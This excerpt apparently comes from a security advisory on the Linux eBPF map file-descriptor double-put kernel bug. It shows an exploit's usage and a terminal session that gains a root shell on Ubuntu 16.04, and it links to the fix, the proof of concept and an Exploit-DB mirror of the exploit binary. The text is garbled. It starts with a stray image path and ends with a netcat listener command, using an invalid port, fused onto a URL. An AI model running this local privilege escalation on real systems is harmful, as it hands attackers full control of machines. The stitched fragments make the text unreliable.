 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.ziproot@kali:~# nc -lp 80000